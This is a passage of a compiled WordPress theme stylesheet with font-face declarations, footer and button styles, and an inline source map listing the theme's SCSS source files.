  justify-content: center;
  line-height: 1;
  position: absolute;
  left: 25px;
  top: 0;
  transform: translate(0, -35%);
}
.constructor__mobile__modal-btn {
  width: 100%;
  height: 38px;
  background: #000;
  border-radius: 19px;
  text-align: center;
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
  font-size: 16px;
  font-weight: 500;
  text-transform: uppercase;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Bold"), local("HelveticaNeueLTPro-Bd"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Bd.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman"), local("HelveticaNeueLTPro-Roman"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-Roman.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLTPro";
  src: local("HelveticaNeueLT Pro 55 Roman Italic"), local("HelveticaNeueLTPro-It"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff2") format("woff2"), url("../fonts/helveticaneue/HelveticaNeueLTPro-It.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold"), local("Usual-Bold"), url("../fonts/usual/Usual-Bold.woff2") format("woff2"), url("../fonts/usual/Usual-Bold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual"), local("Usual-Regular"), url("../fonts/usual/Usual-Regular.woff2") format("woff2"), url("../fonts/usual/Usual-Regular.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.footer {
  padding: 214px 0;
  position: relative;
}
@media only screen  and (max-width: 1200px) {
  .footer {
    padding: 75px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .footer {
    padding: 54px 0;
  }
}
.footer .container {
  padding: 60px 66px 37px 65px;
  border-radius: 30px;
  -webkit-backdrop-filter: blur(20px);
  backdrop-filter: blur(20px);
  border: solid 1px rgba(255, 255, 255, 0.5);
  background-color: rgba(255, 255, 255, 0.45);
}
@media only screen  and (max-width: 576px) {
  .footer .container {
    padding: 35px 40px;
    max-width: 320px;
  }
}
.footer:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: url("../img/footer/footer_bg.jpg") no-repeat center center / cover;
  z-index: -1;
}
.footer .logo {
  display: inline-block;
  margin-bottom: 54px;
}
@media only screen  and (max-width: 576px) {
  .footer .logo {
    margin-bottom: 31px;
  }
}
.footer__menu {
  margin-bottom: 23px;
  padding: 0;
  list-style-type: none;
}
@media only screen  and (max-width: 992px) {
  .footer__menu {
    margin-bottom: 53px;
    font-size: 18px;
  }
}
@media only screen  and (max-width: 576px) {
  .footer__menu {
    margin-bottom: 35px;
  }
}
.footer__menu li {
  margin-bottom: 11px;
}
.footer__menu a {
  color: #000;
  text-decoration: none;
}
.footer-title {
  padding: 9px 0;
  margin-bottom: 16px;
  font-weight: 700;
}
.footer-links {
  padding: 0;
  margin: 0;
  list-style-type: none;
}
@media only screen  and (max-width: 1200px) {
  .footer-links {
    text-align: left;
  }
}
.footer-links li {
  margin: 0;
  display: inline-block;
}
.footer-links li:not(:last-child) {
  border-right: 1px solid #000;
  padding: 0 5px;
}
.footer-links a {
  line-height: 1;
  color: #000;
  text-decoration: none;
  font-size: 16px;
}
@media only screen  and (max-width: 1200px) {
  .footer-text {
    font-size: 14px;
  }
}
@media only screen  and (max-width: 992px) {
  .footer .alignright {
    text-align: left;
  }
}
/*# sourceMappingURL=data:application/json,%7B%22version%22%3A3%2C%22sourceRoot%22%3A%22https%3A%2F%2Fultivue.com%2F%22%2C%22sources%22%3A%5B%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fcomponents%2Fscss%2Fvars.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fcomponents%2Fscss%2Fui.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fcomponents%2Fscss%2Fmedia.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fheader%2Fheader.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fblog%2Fblog.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fblog_article%2Fblog_article.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fcards%2Fcards.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2Fcommon.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fcta%2Fcta.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fexpert%2Fexpert.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fmainscreen%2Fmainscreen.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fnews_article%2Fnews_article.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fsearch%2Fsearch.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fsidebar_card%2Fsidebar_card.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fslider_tabs%2Fslider_tabs.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fspecial%2Fspecial.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Ftext_blocks%2Ftext_blocks.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Frescource_center%2Frescource_center.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fshop%2Fshop.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Fconstructor%2Fconstructor.scss%22%2C%22wp-content%2Fthemes%2Fblank%2Fsrc%2Flayout%2Fcommon%2F..%2Fblocks%2Ffooter%2Ffooter.scss%22%5D%2C%22names%22%3A%5B%5D%2C%22mappings%22%3A%22AAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAxHA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACzHA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BACMC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADQD%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAClCC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD8CD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC9CC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADyDD%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYA%3BAAAA%3BAAAA%3BAAAA%3BACzEC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADuFD%3BAAAA%3BAAAA%3BAAAA%3BACvFC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADiGD%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAGI%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BACrKC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADmLD%3BAAAA%3BAAAA%3BAAAA%3BACnLC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD6LD%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAC7MC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADqND%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BACzQH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADmRD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAgBR%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASI%3BAAAA%3BAAAA%3BAAAA%3BAC9YH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADuZG%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAACI%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAMQ%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQR%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQR%3BAAAA%3BAAAA%3BACzhBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD6iBD%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC1kBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD0lBG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BACnmBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADgnBG%3BAAAA%3BAAAA%3BAChnBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADynBD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASI%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC5oBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADkqBG%3BAAAA%3BAAAA%3BAClqBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD0qBG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC1qBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADorBO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC%2FvBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADixBO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACjxBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD8xBW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASZ%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAOQ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BACh1BP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD41BO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAeJ%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAiBhB%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaI%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcI%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYI%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaI%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUI%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcI%3BAAAA%3BAAAA%3BAAQJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYI%3BAACI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOQ%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcR%3BAAAA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BACxwCP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADgxCG%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAC1xCP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADoyCD%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACzyCC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD4zCG%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC10CH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADy1CG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACz2CP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADs3CW%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAASZ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC%2F5CC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADs7CG%3BAAAA%3BAAAA%3BACt7CH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD87CG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAC97CH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADq9CO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BA